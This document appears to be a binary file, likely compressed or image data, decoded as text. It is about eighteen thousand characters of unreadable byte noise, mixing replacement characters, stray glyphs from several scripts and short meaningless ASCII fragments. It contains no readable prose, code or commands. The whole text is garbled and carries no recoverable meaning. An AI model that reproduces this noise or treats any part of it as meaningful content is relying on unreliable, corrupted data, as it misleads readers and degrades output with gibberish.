�� 	�����-Q����������Л�y��h��(���'�h�w���؈61�h���5|��� �b����ȍ� ����آ=�Kȍ0y������p� ������?��L��	�m8�Ȇr��h�V����w��͖���|�$@�_j��1����9���"�:�#�����䘒�4P}��B�(l�й��َ��		e���	�QR����+����?�����Ӏ��O���r�p�,i��٢��t����p.Ğ<(O��Ȁ󸚮��Ҳ����󨉚8������ X�㈁�����r�����x�֛�g��1o�����h�Ȅ�ȍYޔ���I��X4��X�$�܊��-��'���X ��;��w����K!� �<���c�~' ��8�7���sS(�����=��K�0�~=�����~����ސ��� ���x 
�.�Yr��Z\%٬m|�b����	m ������	m�)�R+��x���z#��'���th����� ���Ԓ&s2 x-b̀<Ӏ�:�HM1s�ְ�/."��1�K��˨�KY���4�����9�{���:-�����85{8�����*�Vs5B��w��H���!�7 0�sA}sΰ]Aq���d�b<7�Y7�2~��x�>��K؈�=ӓ)����*���I)�9�l��X�����݀������ŗ����,���b*<?�����Sީ���
�p�a"��
�L2�=ٶ5B�����R-3QH��G���h��T'�Mh��8����PM�d3���=M�"�N���4/�� �&���h��٢��H�
5�� ��97h�Ȱm��;�yհ�����@w�eȇ`1����B+d�.{�q���B4@@(\���ݘ]�������9�Zy��H�D�S�] ��s��8�_Ğo$����RJW�����f�s�F���9��3�к��d�R���������9Kk�������5[s���QG�X-Ӳ��t�}�R5LĔR�Ҁ܄��<����X�YKM�N�n� ��LXO������>�ƈ��8
~,����2x��Z��PӊZ��-�<G���h����������Uw6�����g�B�#p(Zp�7hh7t7`�WИ�Y7�����#�ӈ��H�S��N㿋�ɬ��J9��
��x�a *}I���[P�� �t0��ߠjBY����,r�����9���������'�+���L���Ђ2�y��X�G�;G!�v��<s������N:��F����� ��k�&�������ʍ�h��:���@p���Հ�9����΀���=����l	�۬�v�xmV���8O(c6FwV�\�Q\��昫�#�֍��=? #!u]�x
���O0���s�ѩ5����m	��	p���y�9?F[�7LQ�9������/h,�y�����~��*����R�t]Ǵ���l�9e�lt8��h�����눂Ӏ�1��dX�$�8�*ƹ�춙E���8�E� ����L���<!UU�mH�o#!o�!k���6�҈�a���}��Z�3���!h\�!2�z�����`ְ�]�5#��l��w���>��WT�B������E�MH�+�۬�w*����q��ߞ�(�,���L�i|������)���$�R}TƵH�x�XD���<��׸��f
���N�9��/�h9�k����&���艊Ȉw����R�\���W:X7�Q S-@0q>���[����1�����=�����!�^��s\c��Q����s?�s���?G��]ߵ��2#��l��^���ۻP{�뼭��j̠fP�DԀ��	Pˀ_B�Lw�R4�YG�q���� �a|��G�"���Ղ~]V��w.������������������������Ʊ��������'%:��Ʋ�������Ђ����ׯ�ڌ%�E�����������TӋ�����������mf�||o�o�r�t��w<0��*���v�t�[�T������_Y��������i����V����
��6!�E��(�����B(�+��rAw��K(�Vpl;� ����@+���i�d(��� ��M]��W"��!b-,��H�X���5%LoE����ťԨDEɲ�Fp��N���.l
�X��9�KO���̢<�.����mL�Ď��(|)���a�-��P�H	���8 ��FR�Ն��k�@�g%��hҾ�;?t��a}��pRt��ֱ�vI��׷�w@L����hɂ�X��ܘ�������L�����Y��`?׭�`����!<�æ}w����P������Ūϑ饩�㥩O��A9Ў��́��Պ���l��IM^��ʭ�_���J@��~ϋ\|��t���Ȍ����J� �����1����@�X@����-��ǔ���)E|�ˌ٘�J���2N�H�˭�$�����x
�,Z"���T�t�T�H���: �
���x��P)
���L'��x����M�]p���\E��jV��X�X0[Y�sy/�ut��|��(	��w�i��`� n��
���f�x�� qF_&3��s�£��Z��Z|=X��L��Э���l����� �j���ˎ��k���D������C9^��D���D �������Г��m\H�������}ϊ�H�ʊ�b���9
��ȿݭ�9җ�ԂK��|U���w�Ί���p�*�xjʁ"��ۨxO�#<��&���'$���)
��t,J�5��θ���L���م����=l�8p_w����ǭn^�Np0&�{5����@�4��@G�݄��0�X�����I�3�u��?�*�D*M�����>e9��}	��I��=�7X ���A�{*�a�à����(݊�lOlH��遑�\,M��ƪ\��>��Pg��{��~Π��I�����8�1Hu	��[�Y�]�#ਉ� I��`��lȆXȌ¨"��
��T�2HM�����I���d.����#��&�:���y	��H���h��h�H��w��fN��Tef����&�����TR�lہ�g�ꉛ`���P�̃V|v�5f��փ�@�d����l�m�PO��tɉ����x
�ή��Y��)=Ml�β�B<v����Mv�+��檊���L����[�G����Ɏţ���K"u�Ǳ��JE��%�Y�p���%��n�F���q8�����P���H�� ӎ�Ġ���� �.��	ݞ2�L�,X PH��Ј�-
��DAB�`�w&;
.y�3�N`�،�4)���I����xɏ�(
����t���������x�z��l��_罋�C��1���t�T��.������-J�(�����}V0�_������|
�����.����@���x��,�1�M��h�^�9/�ۍ+=�"zH�;�s������{�xAͥ��d�(�������<�����Ȏ���#�b��ը��*L4	��H��*��I����� �qݜ
F�̌�B��(�.\|I��w���ti��+���Gq|�<pș�萕���C����YYD�ݯ�@ʾ˒Q"�J�^�(Ȫ{V�`Y�?����rx43c���y�&�L��͏�Y� 95̤u�T��[�������</(�=O,��`��(��a��#�>��>!�Q'���	�H
��	�Ql:�ف�g�t8:ߛf��h������R�,?$�ס!�98F{V�3�{�w�/!�\�j�胰�U�4����P؊��y�/���h�w'pH�pm��w�Xm��ە��ʞ��L��d��Y�cP:�
°:��xx�ؚq����El�=54�)�ԁ������@��5��4k�|P��fm��q]'@p�I�88I*����( ����_��(�.������%�la0��4��΀oM�[���/�g	�]��԰��<J��0��� K0=�Y%�l���Ƴ���*�;�T�{�F����	t^�!����Ɉ���lFzS�I�9��uΟQwj�?�p��bY�ٝ랞���2�$0VU�O�ރ��H=9�lOˉ)L�{b�}M�T�m��Dk��.O� �f�.�S3@�d��"���h����j�+�Ѯ��L�����1���D�	|�!��kK�|Eh�m��\�t�M�T��	�� 舕"я�[���X
/Sǯ��Fq�p-i�Y�ג�6L,����o��v)is��O��<����	��콥=���x�����>��`�?ʔX���H�E�����θ�~�w�������\��P�����)��[��
��x���tY��H���f����I�n��j�4�%����r���^��y������Ȱ{ȅl��{��I�R��2O�[���x���Z����p|�<�ԋ��;�)ڀ��@툓��^j�������k?���*��N�b���K�����9��]�R��|o��ʈ,���/��hϷ�/	�;������+{�>ȁ3:��9Ę�܈��]��߅]ʅ؅�P��ρl��Z�\Nw�G�p�B���@���%���ç̪e���K�Ϸ(����;���z����8�r�&]�S��ꀅP󭻝6��M��(����s\�I��%)�V������@�gO�����8Բ��~_���� �r��������������Q����̈����I��h㺉����s�ú�.��ﻖE.�x��H��������ȭ�y�m��ȏX؜���)��ǡ��_���]�΁�qI �.�mh�NP�wH�cZ�`�kkw����\���z�.�� pK뮜�[�Đ�+x�*�۩�֠������X��s��
�s𛦟Ա	��K�����߫���)i�#頗�?�y�k������ڂ���ٍ������O����;z��|, �0�n��������q�]���l�Έ���ہ<��W������Q����ҭ��h�ޱ�����x�Qy��ȏ�h]����ρih�W˚񍧥P��(o����q��Ϡ�qnީ�����w����9�չ���J����� �͞��@R�؀��p����L?�������Z��9��~��,Ӱ��, �d_�?����؜��8��r����*�h����h�]������3��,�+�q��Θ	��&��� :��b�����H�X.��l�і8��߁���x���ߵ���NdJ��n��Ү�n(�0W��+o��;��ɝ����8���H��X�i Ȍ~���J��s�Yw����Y�G=�8����� Y��j h���1,�X,�� K�����ޮ�������:����#�S"n�ڪ}���.��3+/��=z+0���/7^x�;h'��ȭ�m�����΍�� 9B����� �+���(��7�JЁ�ޜJ�v�����;�2���$f�"�)𑫶y$�o��;���x�����:�Q��X��w�;��������H�Vόd��Z���ҽ|��ι^����9�w�i=n��������-֓��~�������.�.����߭���������U��.0��Iy���38�3��݁s�Á�}�ո�� 𘊳څ����2�큂�:B:<�����k��u��K��AÚ�s�E��.���a�#_�[��(�{NƮ��br�$9w��h*��h��*���[�f���j��_��j�����y*�"�r� �hQ��*O��/�M/�mR����z�.d��
��Y=w��̲�w���с�/��H��������	�䛙�
»:[ȶ ����Gإ��:�:�,͞H�X35�!�S:��4C3�4��M��4P�4�M��5K]��[9��H�ii��(��ͯ����=lCa���ɹY���`��}Оy7`o��@	ţ9Ƕ��L��&��,����0��H�D;�N��<7�$��������世r����X.���c��ᣢ�?*�iك8��^�G��I�\���w��t����8�,�SE������3��4��8L����ص;l:�tE��4݄��DM^�Fʾ�W�N�)��R5�#����>��H����;J��!��,T�Qm@Z��0�@����X�q@��>@��;��ĺ^��M�$L���Y����Rѳ�*D����� ����H��d���C��͔��䚞K�����ʘ�����(K�X��\C΅=SDH�(�99��L5��!�C�hT]�i]`MoF|.FW�5�T���A��w6��6�:G������H����I�Y�!�D��@�:��������j�@��"��Ap�d/բ�şUX:�'�kO�|�и%؎%?��������݄s�Hi�<�[��[�c�s۾		I��}�C[�][�T��׷8���\��Sɴ���U�C����!R�]�UU�d3����tE�D4���JsL�%M��F��^("����Րaӫ�$��$ֻ_v����PO �Y��%�0ORm��$�
ź��P�� �wh�&�`@>��2ݛ�6#�uTm��8�����R�k��ܰ��xDGh��(\��1ۘ�/M�7Y��/�k&h'M�!B��T�d�؁������x�����Lձ�PzK[u\6+UU�n�6�ÔVph!OVc�o�%�OVU�=�N#�Ϥ��,%9�w�`%�j������n}��C�g��2�@�fHq+*7P0qH	���5�Ɵ�9a��aոrQ�+j�)�;m������ܠ�������C�\ۯ��=�wC�-7^��m�s�2?���}CĖ�k'�֎De��8T?�2��k��Ƶ�?3����S�fTHU�%LB���_+���od;�V$��Ӂ�f�?�=v��~��)�X��x��� 6��>i�䯎?���P�yH����ºR�A����$%�A���y�&���j������������cz�:6R��2�1��wmۗ�I��l��}R#�+�lWɏءT��ޝ9��c�豨����m�~�v��h��x�+cwelفR����_�o	nWuU�é�����V������q��W�iJ2�	��Wpi	˰�{�>�)��'P��۹Y��i=q�-��* ��zt@�����`X�B�"Y�+:�牒���������Z��灥��1˅0V����}��=cq�اl�1h��M�I����\���w��~��v�������\�:?�:��o&fT�ô�p7��¹���
���� �݇��� ����((� w�-� !"#$%#����;��);<)�>��̍��2�����������K��;���5I\N�BC;�WH�KM2�����k�c D)7�l2����u���t� h��"�t� L������j� �����Iy���˪|��
��%p�L���
p���L�먙p;�/E�����	��,*��k������@��I	#�'v�H=#_��K��($Q;���I�����jN��J�լ���)C������{jL����S\.#OwwDP�b�lC��N�J���W^Q���P$�D�s����� E�$ɐ]�V�/C��R,���J� �N}����Jx!m &��VDn��s����|�wo�,�D/��ᢪ ��<�lO����Ậ��Պ۬���L�f�̈���O� ̨ǶtȜ���
���)	��őx	������-�[��=��О�ȞҼ-^�=}��|�J��F�������48H�9Zl��Ρm�*ZQ�;��F�@��R8�ƴ����wX�
�[ѿյ+�ǲ[�x�L;��>�{�j�?U��@iO�l�A��ΊY��|W�p�A���a����̏�Jh�ʘ����yM��x�������ꈀ����̀��� ���Y���v�k��F���V@���N������Æ;�h�f0jց��ʚn(X�zn�j�*H�@�_��E�{��>-�����ӥ��������hό ~9�<��R|�,y�J,{�⡣��9Z�Xy�Ň��i��p��w��Lc��(䈖;n�����
����jY���A8�! �:�5��;��cd;�"]���3�%̒1��������fR�?�����)��Va�X 脵�6��fz)Ӌ�\C����[�H4{��0x���s����\U
K������J�
���%��@|�Z���Z�ʪ� �b������xˎƱ]�%�w9ڀ�h��G�Y�s2|�L�E�\ �=ꩊ:�v�}���5}_���,�վ��n~upo7A��`X�wG��lx�����x��WphS�o�� ���؄��+�(p���kl�N��P��`���Ȏ x���X�
�8�
}��"�%������*��sH���ϵ������ U�m�ڨ�X
ޣ����*#���%���R���d�����^JΉ ����;�8?$���
���7�*j�� �u|�@�2�vMI̫�Z��犜���E��;Y��� ���a2ă�������Ɂ�`�p��0ɂ�j���N�sw�f⪍��⚴T��I�=L�q�N�;�y��۝#���vI ��}��cu�����N����g����V��?�#�ȓ�Z^Ϸ"��,��-��Ο�ؐ�˅��Ɵc�O����|�{BZ��~'Y��(��n��)�����m���������*.< �9���+���"�ˤj� @������XC����K��Xr�r���T�Ҭ.���Ψ�f���B�K%��Ξ���8F8>����JPxGpQ���͓�wo�_@�Ξ���I���+�R�`��1U�*����CY�DC�h������,����
�xG��	oؒ�%��LV�������]D��� � )rK����Ɗ��*��}��h��MKFb�����F�V�b��ԅ��e]�M!]�>��L�Y�O;���1��"�0>=�{sKӹi�=]}6p��tرU�&�Pq�k���|��Ȏ�iY��th98YI�8�i�4	��H���HH�j9����9��ق&�����w��e��Q�-8���) ʰ��!hΠ��P����	�d$�������q������Z�"�:�8]<�C���:4B��������I��%@��k�>q��&�N;�{Co�J������������?��ʏ�E���ʝ��X���9���L-���yU��M����
�m-M%vH�����i=�����qߣrʎ��j�e���>�':���!�IK����h��T\�~2��%�-;W�;�Z��gw� ���``�~^��?u��_r]{V�&L芡o�rW�)�bM`�D�����H�����m���J���,�c$�t��$�\/����Q�̤"��8�M����L��q�&�sk��J��p��~��J��@4���h�|"���m�N*A?E<�ӈ����Ks��*�b��1}�����o�g��J�x�7�z2�a��p�0�r�夣�d����0���KZ2H;'t��e6�ǻb�7W�
��D�w�θU �b�m��Xy�����̀�@���ͭ��A0�>z�!+�i�(>x%S<���CS�]Y@�FX���L�̟1܉��G6~i���>UFŒӴe�B�¸xK���0����,��B�������2O��<�� (�,�������$��w���	���%}�2=۾?�!����3�,���(�@����=���Zm�^
ܞ��	�I������j�P���� �ә���֯��y��i�t>�Ā��/��hw���p�W����l��P	��?�#؎�o٨���ʠ;���ҹ8��X����@�򈁜�����ğ��I˅��p���ʸ�/������遠�8\�hͼ�˗�����B�/܎�ޜ�0

��� ����)����޹��y������x��k��0�À�ŠS�������h�Wq����&����8��؎�؎N��8��Xс��r�ꩯ� ���']����$~�>���� ���^�w�����9��\�$O�6��6=�ȹ�h��
9*Ԏ����Y��� 8��/ �"����������PßX��;�;�f����K ����}�s.� ���������ѷ���җ�u���(�op������X�1����8.�[��} �+���;!������N�܅!ܑQ�ڗ�ޗ��q=�˝i�>��>N Й��|��(n붤A�� ج 8�ͪ�KP��;��(��q�ذ������q�������?���A�@���w�
 �� ���)*+ �,.��
&/ :8���.�!4567���N�H-0(#E[Z^]*� %P�:%8/&n&��\efgLK(��}6(�Zsup��c�#�ܧ���@�)���t��*J�`2ٌ���x����غ�r�B��m;���M�L�l3;�bTA;/E�ƞ"� ��*)Ю�b����Uq�,Fo��#��UB=#�Γ����@��Ľ+�jX��wWt�(�&�0��Aܱ;\�,�7�
�08iK������.+ԂZ��&����WV���$�a[ �ڴ@��O�}��_� ���������.�-f#20yk$�m@yON�e�d�_���`b�5khK�7�c��Ca���0������zpSUBG[��G�h���hJV�Ƥy
���[��|nժ�q�����V��lV����j
�q���{�ݒ>`j�y� �� H�����ճ��F�8p�-�k�~�+w��B����U��w����Il�nk܂��4���.!.�F@���qO'��n����m�~A��<��y�I��|O�8��n��ˁ�����z*Hj�R����Y��r_��"b"�v/��ݴ��$�0	
�ݜXN�%<i��(6/���*Bb9@���$�������&���C&$D���4���@�j� �(f���Hf2�(F'ݤX��솪�	�r�m���H�S������38���?�� 5�
��wb��I��D@.��JJ���I��������s���
bB)��4 ڎR��H`dyG���H���:���:��T�M�崁b� �r���{ ��=�椵�&�.p�|Q,A@.�ܹzY�O%�[
���ah��7���������(K���y��+ep��J>S�w���0�e$�'d�
Ѕֲo�đ�p�h��p8̃�<X	��|Gkd
����:�=X��tx���Z�h�3�L��`Xۋ��p��� Ȏ�x	�}HV�wd��>��d&v���:a[̓�����J���IyO�5�J�0H�@�������������l���@	��H	�to�Π�d�Y	��聋�ԧ<6���g���~�s=x�0Hw����dE��V��n�n�x�UR���h�0 H�:��_�Ɍ� +\���OaF"a���ȱi�����y7�����I�|�`�.��JJ��x��C���ˆhz������jp��0�����]�9�0���gːu�p͐��{*m�
�@�w 0��&�^�24i����菑,�S�	����t���j����B��Ä�:�A�\P������1������� nA��1�g���ȝFݍ�a%��s��	������j~���H����ȑܸ	��H�*���MzI��!�칏R��b���HI��������<��Ήy�����������,�]���h�Dh������큗ȦyG�`�j����iJ��D@��8��!k�s���֨�.�L���D�n:��"wP��9�X\�/����x$,�H)���,��Λ�QӉ\ �����ɟnz���Ȏ����������5/��Y	Ȧ����� ��bE��=^[l̀�eo�ν"�c�\�4h�6bݫ�=��
#�}�gP�̵���n�Z����z�uF��\�Y��g���(��a������c���	���0�V|�~<!��9�:��<�ڣ�'G1��
h�1"��p���9:�+d=�_��=�	��{����"���h��.}�w�wA�NtM�a�X`���Ȁ�������l��8f��ȍe����*���ے�j.��ݹ�Sq`�u�[��pB?58�CЎ�p�$7�z��IN���,�&�},��	��H�=��d�q�+���W�8�KgR.]�L�h��H��n��c�h���9�t��2l9h����d ����Qy�Y��f�F�:t�sj?�Fb�CT�bʐ������)��N����*<�<he���P�`�ˈ�i��P���S�C݆�ZrK3�w����c�ΐ�м�@H����N(��!H��0+��οJYV ��^��Z��<nu8�\6��=�_��R5f���m�u��H&�	=$���y�a��ҧ�%T�h��芛�8�(�06��z��[��BŨ�3�����g,
��X����U�J?�X���3 `h��=΀;�& ��eS�d0)n<[��+��@�%S�}S��`b&�W�Q�;��$�l�������c�4�����	��.l}���w�Q�3��Xzw�(	�x{�t(�������� h��s.l���(��X�e��m�g&.�j�}��U��}	���ǒ�P?
��@���hN��7ר��5l�Ĉ*�d��q3=�^"�2&1��j�n���h���L�B�C���M���9ȍ�xN���nV�J�V��̉��T�%|�76s��v�u}58�@���9��٫Rٛ{�%��B��H/ވ��h�|{�F��]�����ȟZ���	����X��H�Q���X�(�����x����kwû��?��Z�d��i�T��x��O�h�-�����7z���������ί؍(��@�OK���	Oˊ.�������\��P�Y*��ݚ
��.��x���ՠ�����yL�����8˔�VM�.?K�I�9��y��+�����
���On�;������`�����x��Ў��ث�K�?h�?0�B������ثQ9��	��Ι���Ů��p��X���� �����X�[���0�x�Kڎ�h���w��h�yL�ln >��b����� �%x��/�G�ϋ�h��}��ʀ����%�v���`�i�����j�������%8ʋ��������x�� �MP���������bj��m��H����(�ͨ��h����������K
�i��������gI ��= W=����a��ٯ
(����hh�Bοπ�XꉮK���;ʹ'm��-�݀����������Ƅa�����������0*��{�������O�p{�|w����Xܱz~�ᜰ/��h����x��h��,��(��ȟ���m�ЀcO���ۼM愼��`������h8���(������-�����X�.���A���&�AiΔ����2j��o�?����]��M ���贊8�*�h{��8��ȍq��Ѩ��x�����������(���8�H�\?��+���^�ih��ۆ�Ԓ��
(�+���܏���!O����_�Yрz��x�ƈ��w� 8��,�{��ӈ��x�f��Y췬1�昉�-ޠH���
�:p��x�����x�8�/������������-!�r��j�m�,(��r��k����?����˭��b��@��L<*�ī8���B�[�x���g)����(�T�1ڍ1�e:��ݴY\q�Ũ�X|�J�,�h����SZ���������Pm-m���"#����،������FX���)�v��R��?*�}p)Ů t� +X��w�h*��2��,�ҮZ�,P�;���(�-�ѷ������-�p۴�X��x��H����}����ʸ�������+1.
h#5ձ���(��x�Ȝ�A"�3��b^�������(��A(�|ο�x�t�8���ٿ�1��(�_�&gx�Z���9Գ��Ȋ0����"�`�'p��~Ҋ��H�8�X=7N�(�����Ώ�Q-������X-�b#����hL:�=��:cN�+�n��>Z)6�����>��"�Z
w/�3��V�2+�ְ���<x��_P��+x���d8�����̀u2�3s��~�Y,�ň��8�Ĉ�G �Ј�2��>�s�@>�9G���:$���*���k[�[�������08��h��R�SS��O�M;o�ݘ�1fx���!ek1d�P�xB'L��u"�v���,�X��6N��(+jQ��x��؎����9����6�4�������P�Bc� k��X��-6�Ø<�򝇘%�m�_�w�����;eK����r�����=�����ݥ����}�7\H���)��艩K�m�v#�/�2
�����.�"��Ҍ��I������x��!>�xߺ@�X�Ӏ����(����T/?h}����v��~}��J$x�K�r�\�%c5(�����
(A���7��ӥ?�#_�#��؎��؄���l"�⛵�N���|7�LԀ�퀟�����(��(AŘ�es�����HI�$#@-��DwI
x��������8�稳��ǔ�����@[�����؀Y��� D4��K�T=գ�eQ�.�����*��L X�GKLC�����C���*��ܥ;�M�D�Nx׬��"Ĳ�Ĩ8��8I~�؈�x��X8q�.1�FӲ8.I����������x�L�)��y��-d��;*�1�&��@��aGwԀ��B��X X�sK����� cA�Ā�HB8BȊkR�<$Y7����B,��)�j��4w���"����J���h���8�h�8���N�ň�hO�4�4-xOl4>쳎���X��@��Gy$��5��^ӆ����D���G�X��^��3(��H�Ȏ
Tx͊��`��G��$��ô�as�7Q�`I��U�[q�����!�Z��n�lP�Z�5P/c'H�˟X��"��[6������ߴ����h8x#j�h��颍���R�:����m�������v^�\ꀴ����e!TKUT�Ȏ�FT�T�(��ң�2w��8���)���k�5�REU���- iU���}c�br� �x��ZI���غň�"�ͫ�[��M��9�>�v���������6�;�)�����[�߁#{�rA$A�����jO�3�k�HT��`��p��(�HU��ܱfk�6��l'�
��l!x h�7D���[l���ň1Pgu+�����Q�[����b:ŏK����qQ��"ň����<�.-�n�H�I��[����+X�����1�wG�X�`CE`�%�5��3�h��(����f���_ܽY��_������=�ç�b*x��x��؎5���q��P���hx���O@����x��Q�戉�Ȏ4=�,�w�6�hFڨ&Fn����K�����k�[�"QÎp���ɥ�ĀB�fH`��3of���3)��eqf�R�����8t|r� ��o�xHh��׎ؿ�!0izkl'���fb�u'K�xĊ���ܷI�"J���v���>�&f�E�Ǌ����w{�0�e�GےeĐ G
�t-�I%���|�|�[f�ң�X�)p��'��-L.Νsyq�,}E�x����~�ٟ1����~�m��N��y�It;p9f���'��~˴����8�_��H�����>߫k�0*�°{�+����G>U�A%�U�f��k �|5��-�0G��]+G�}|�}ύ���Փ�� �����������+�����%� &��&9%���������ݫ�ӈ����D�wF@�Y��NZ�Ӭ����Ҥ��ȫ���R��bcb�[�g�\����q ��� ������I��v���-B�����9�?隙���y�L�����:,A���
�@���=�n!����~c�%�&�H��+3�u�.�Fv��id<#O�Հ����tr�y�&��`<9�f5�q|�z������m��xh)�����9�����wy@�� ��0��m�K��T�j�-���2<aΧ��`H�ȃ������w����B}�^���fv|\��
�t_\"A������\�8P���78������<�Z?��
��z�t}�L��kˏ�w����M �>@���ʜu	���N ̆ɠ)χ�H��/� i��zK��L\I��x���0����<kç���=t�����2��H����ޣ�m����뮸	���8��T�����LOr<i-m��^�o1ϖ�yM.�s�	P�vu?���|8�/��������i����Β�w�)���H��΢a,��X���ZI.#�H�G����Mp����\��` �܁hΓ��oD�9���\�X��H����٭�����Ҥ� ;gm�ͱ�E���9P��BW?����|({�a�k^ʂ����`Y3����a6t~c ���" ��
�2��
�0`j��>�y��ۊN9`-�ѩ?�&��-�ꍍ�X8�w9UBS�a���o�˅ͳ�C^�m������2���R�z��N���N�5wlg]�۲L��
���	E��X� �(��<�
�M��h¦�)�ɓ��X��"�C�C|�J���S�8�9�;�	~;m� $$���v4���;��L2-fYe6��՞���!�<b��}d<�2��9̸@���%����7�x/��]�9�x���ڭ:@^�k�;DM~yOljɎ�N��m��S}42 �x�(�8Zo��zz(�"���4vo��H�=�(�ǚ���G�F�`\�晣�U :���w)��`Op�a�˕^c�Y��t"�^i�뺯���QS�8�nF}8�^�O�T	������pʲ��Ω-��i]�_ݎ	(�#x
��y���\=���5���=��*�/ZYT� ��t≮`���P����Ƹ����5�MxtV��$�v�P�j������� X۾�ɼ�y��sCw��� p���J*5>@¸2zP�����vi����>
U�����l�"̈�@�_�Ј"�����*ϛ0h����wdKB��`ʿ1x��J.�.�ÖY (}�ɼO��żU�!�B���T�5�Q��Iz�tX����T����࠰���\
�2�HW��9�j�*N�
�>���\�o�o9���C��L¸0���2��.@�	���~�O�_Aʜ��(T�������-l/ڙy�������ܳ�C�Qz���̃��@%�I��\�9hAe$@�n�!�&��4�N�� J\m��B��[a�' ���mI.��ز^)�tao�h�w�.<�e�,��4�;��C���"��/�
�J⨪BX�����;�I�����5�ݶ��O�l� f���}*����Eڞ�?:������ub�bN`�u�Q���j9q�>���z�����p1 G�H�+�-* �)(�J����C�<��h��2艆ʉ�����4��J�4��l�"���TXt:����'�)f�tN�>��^u���������j�<y��������F���G��7�W�� 6 ��w�X�t7v]���xz��Ԍ�kB��m��f�3�cܚ��	���r�ܬs#j�x��S��.	=���hD���zV{�Zo�����@���x��d�:L.Ћm�4i�ʸ����_�r^�&���Ee������0?���D�.f���j�n�G4�����3V�����M_�;���g" �W%��,?��ə� �/�c=���=)p'����Ѣ�$�"���-��N�3:ż� �����c�w���G�\.��S> ;����Hd��4i�-��q�⯊6���1�z�Q	�ke��^8ԙ�4�Df��C������۟�c�S{���{���9N����j8{\����:)p�8�eP���KfV���lx��A_�J�n�:ɇ�f"��#��(�
mܣ���a��,��#�V ��!�Z�|�h�7&�RA��/Ku���?kzMFa>����%��-/��HG�e�猞Q�sSZ��?U�z3w㝜�p-��L�- �C�^i)������N�j��"b�9&��]���T`N�ZZ���a*����.��%���N��^�T; �d��sRs��������um��=����.�(��x���^��Z��p����=������2)��X���J��VY�x��������z��و�����ϻ�~�oI���){�M�U�.��	z�k��ʞrh�ܫ�z�������[�0<��O�4��J��	X�ޅ-w�)�H{	Gآ��ա����ڃX�����I�l
qh��p�� �.(�:-�x���~�rj��hᲸ��H�n������ʭ�Y�[�$༫�[Z���G���i�:�������m^������إH�ɸ�����I�A��?���z����Mϫ&H�K縪�H��z��`������K
j��g]���`�:{��(����(�g  �x����y�����px��}�� �X�R^�Ѽ����5�#Y���w����O �h������ۢ0���:�� �Y �K���Q���T@��b)���� ��P���x���0� �览����ap����x���?��<�' �m�`�菶�����Ȫ��n�q�^y�H+�E�З;ϯM�ę��<�����띈j����@��� ��s��$�ҕ_�������po�����Yg�/���q�Ɉ���j��1�?#��퉯����������9��[w؄n����������z�Z�|���X�����{���uh�O��-���W��x�)-�wp�n=�9���������������q��8�~K�O��a�Ⱦ�:�Q����������6~�h�����9�R��������
�	 �z9�*<�/<V���ʎ�aà����8ґ�xa�WN����i���!���P�.���$��,��P���ٻګ�A�ʘ�Ll	�X���yK�z(�Za�8,b)�ϲ��w�%0�Cz.�Z��M
���������Q��ǲ��{�H��9������?L�s����"��~!���))k�����Y�C���Ɂ&�-��A��{بp�.����.��k.�������=��Z�l��� ʞ�V	�� ����+�y���5p $�2�y�bo�y(����_�=�"�b�8���2�@)ે(�������~�_���*�}�������-�l}qB�v����#V����� �;�r\��1$C�w����a�/���L���x���.�����+����r�A	�zK,���T�.{⦏:.�#qҟ�ϗϐ8ܚ��{�M2�}�8`0��:����j{<ȧ�|����9:P+�h+�0��,�ln�9a bרӎ�8����V���<����)�&L;��ڣ_�R��_���]����k���	�3�V@�ca�BΗ�*<�H
tB��C�c���	�:Ͻr�Pވ� =Р�X+�i$؎�:ᢏ��\((�}���Ă�;-w�|��\��'��@{�����S�2��D�{�S��Y��#��r���ڰwB��`�#�H��Mj�����B�H�
�c� x݈��2 s����y$���u���^��������=�|�
���e	���-���K���ĈH�n������L�*o3��8�8���/���+k����8�<�#��p;k� �\1�i1�rP��.S7����S=ER2H�<�3[r�zה�����H������bX��C-\�wʋȊ�8������D�=8�	������h��[��`���� �ڱV�$�^̯�KM�����f?�Tp6ƃ��.�7#[����
�x��CL��#2�c$�������H���l���$H�8�Ш����e8������g[�fX�������x�4������JdOD�DSM�o
iP��:1M�AS
���<��_��J���S��31�2�]A(���B�P2��%���9�\�s!9�#������N�x���5(;��
w	ُ0�^�$h�6��D���X�\��F+�c�ۢt�R4�d��\��K	�����ڶ݈��_FM2�VT�'KA[�9s��  Gv�Hգ HG��%��Xvm���h�0�N�8��ʲ>��N���L�A4Y�S�(�Z���Ȏ�$�Pӷc9NQh��K�\Cpy�?�j��q����K��Lz{���
\<�����IGH\F����<����h��I��x��(7��P�XK��^�K��I;4�$��Jw�R)�Y�Z��E��
�.�!�ϫ[�K����5\��:@�A-�}9��˔1���)���Q�Q�M���X��H�~כ8�,刪i��(����Յ^SHX>���)���a��^���<xݟ��i��8O�����[hW���A�mt@diXU�5�|2����K{<V��	�7��+$oڔ�b5����d󥸉��x��X��؂������Js�[4�`�͊�(:��kh����NZ���T�w:I���_e�Ȳ�ߘ��:�)���U^55�)\FR���� =�,�V/B�����$I󯊂�������h�8���m�yWM�_+zGP�C8��a�Y(�LS�M��X�7�a�b�pW	_S���;q�#K��F�@�|��PE<�5�.?����8 /��.�`w/V�&���w$����_��W�u$�8��S�SL�h,&�I�(2X(�@�0���-�9F�P�T����c�3����{EelZ�%�a�w���;p%'E�L��K���e�k�!e>+X+U\ ���xB<t`�d�{UBb��a�HR��9��X���g/gPx��m��ݐԘ��h{ �([t��5��8"@�Y��)�M�P�_�B�F:����y�9P.�B��\�G�ٍ��zwꏎ�f�x2f�>�G���(�F���HWo�Y�0����kIA+pF���L�NؐPe��V%��8U�s�4��Rxc�D� ��\�R�n�d�*�8�p(����w�%�e��S�B����C�p�#����F��Y$	�tB����m��4����}�EI�ϐ:��t��T؝�0��Ł�t��@�W��7Z��F����������� ����������()*+,-./ !"#��.���;�����14�������ˎ���C�����������PP��TT�����WWo�T�bT��g�������{��|���p ,���h�����p;��!�����ق��w��tj�����<�����|Y+���٪��ް�bTA;/����A"-�IXˀxpX#K�֛���~��#�w����O����3�8S�mv���e1<dR=�٘������PJͭ���J)����Y*�L��D�z�κ�:��Y�"��q�[.��#�E2������3`������H���Cʸ����G��!��>叚 ����竔p��f~���l��������� e��
�S���h�~��w]��L��ϋ�
���L, ��Z����R�,�*���(nR��`��'t����Y�S���m�4��I�<h鈖�Z0ʭB�yȓ��
���U�nU�����Z-�ճTY���m�Lʩc������ЭeY�P�ݾ诟� n�u��*�:��*�
ړ���R��~ao�5���Y������2t��� ��^����t�ʉ�ޫ���!�Q���U����x����8���z������9�(�v�\���~W9ws�0��H�����
